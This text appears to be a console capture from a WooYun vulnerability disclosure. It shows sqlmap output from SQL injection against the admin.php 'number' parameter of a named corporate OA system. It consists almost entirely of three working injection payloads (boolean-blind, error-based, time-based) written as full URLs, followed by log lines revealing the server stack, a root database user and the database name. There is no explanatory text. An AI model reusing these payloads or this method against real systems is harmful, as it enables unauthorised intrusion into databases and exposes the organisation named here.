 管理员: 命令提示符
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: http://oa.chinawanda.com:1010/admin.php?ischeck=&ac=index&do=list&f
ileurl=file&userkeytype=&number=(SELECT (CASE WHEN (5273=5273) THEN 5273 ELSE 52
73*(SELECT 5273 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&title=&vstartdate=
&venddate=&filetype=&enddate=0
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: http://oa.chinawanda.com:1010/admin.php?ischeck=&ac=index&do=list&f
ileurl=file&userkeytype=&number=-8009 OR 1 GROUP BY CONCAT(0x717a6b7871,(SELECT
(CASE WHEN (1481=1481) THEN 1 ELSE 0 END)),0x7170707071,FLOOR(RAND(0)*2)) HAVING
MIN(0)#&title=&vstartdate=&venddate=&filetype=&enddate=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace
Payload: http://oa.chinawanda.com:1010/admin.php?ischeck=&ac=index&do=list&f
ileurl=file&userkeytype=&number=(SELECT (CASE WHEN (1784=1784) THEN SLEEP(5) ELS
E 1784*(SELECT 1784 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&title=&vstartd
ate=&venddate=&filetype=&enddate=0
---
[11:21:33] [INFO] testing MySQL
[11:21:33] [WARNING] reflective value(s) found and filtering out
[11:21:33] [INFO] confirming MySQL
[11:21:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[11:21:33] [INFO] fetching current user
[11:21:33] [INFO] resumed: root@%
current user:    'root@%'
[11:21:33] [INFO] fetching current database
[11:21:33] [INFO] resumed: wdoa_db
current database:    'wdoa_db'
[11:21:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.chinawanda.com'
[*] shutting down at 11:21:33
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>
www.wooyun.org